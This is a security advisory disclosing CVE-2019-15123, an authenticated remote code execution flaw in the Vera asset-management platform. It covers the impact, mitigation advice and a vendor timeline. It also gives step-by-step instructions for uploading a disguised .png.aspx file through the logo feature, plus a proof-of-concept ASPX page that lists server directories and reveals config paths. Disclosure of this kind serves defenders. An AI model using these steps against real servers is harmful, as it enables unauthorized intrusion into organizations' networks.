 An Authenticated Remote Code Execution (RCE) vulnerability was discovered on Vera, a platform for digital asset management used in the printing industry. The application allows an authenticated user to change the logo on the Website. An attacker can use this feature to upload a malicious (.aspx) file and gain remote code execution on the server.
An Authenticated Remote Code Execution (RCE) vulnerability was discovered on Vera, a platform for digital asset management used in the printing industry. The application allows an authenticated user to change the logo on the Website. An attacker can use this feature to upload a malicious (.aspx) file and gain remote code execution on the server.
Impact
This vulnerability can be exploited by a malicious user to gain remote code execution on the Server. This would allow an attacker to compromise the host serving the application, thereby gaining a foothold on the internal network where the application is hosted. This vulnerability was confirmed on Vera version 4.9.1.26180.
Technical Analysis
The following steps could be used to reproduce the vulnerability:
- Navigate to the URL where the application is hosted. Login to the Website using credentials;
- Navigate to the branding section under the Admin tab;
- Once inside the branding page, locate the feature to change the logo or choose a new logo using the choose file option;

- Create an Active Server Page eXtended (aspx) file containing the code to be executed and rename it to
.png.aspx;
The Proof-of-Concept is as shown below:<html> <body> <h2>Directory Listing</h2> <% for each dirs in new DirectoryInfo("C:\inetpub\wwwroot").GetDirectories() response.write("<p>" & dirs.name & "<p>") for each subfiles in dirs.GetFiles() response.write("<ul>") response.write("<li>" & subfiles.Name & "</li>") response.write("</ul>") next next %> <% response.write("<p>" Server.MapPath("/") & "</p><br>") %> <% response.write("<p>Web Config File Path : " Server.MapPath("/VproofWorkflow/web.config") & "</p><br>") %> <%=HttpContext.Current.User.Identity.Name & "<br>") %> </body> </html> - Upload the file to the server;
- Once uploaded, right click on the logo image place holder and select “View Image”;
- The page loads and executes the ASP code on the server.
URL: https://example.com/VproofWorkflow/Custom/Customers/1001/

At this point, an attacker has remote code execution on the server.
Mitigation
The vendor doesn’t disclose software versioning publicly and our attempts at obtaining a fixed version were not replied to. We believe a fixed version is available from their support channel since our customer’s software has been fixed.
Here is some general advice to mitigate file upload vulnerabilities:
- As a best practice, the application should have a white list of extensions that can be uploaded on to the server. Incoming files name extensions should be checked for tampered data;
- Using the allowed type of files to be uploaded, whilst storing the file on the server, the server should generate a file name and append the extension as opposed to using the one sent by the client. This would automatically stop the file from being able to be executed even if the content is malicious.
Conclusion
Very simple file upload vulnerabilities like this one are still prevalent in software products used by various organizations. They could be prevented by applying secure development practices or by using security auditing tools like Security Code Scan during development.
This vulnerability was assigned CVE-2019-15123 and has been disclosed to the vendor following our responsible disclosure process.
Timeline
- Vulnerability disclosed to Viki on August 16th 2019;
- Viki silently fixed our customer between August 16th and November 2019.



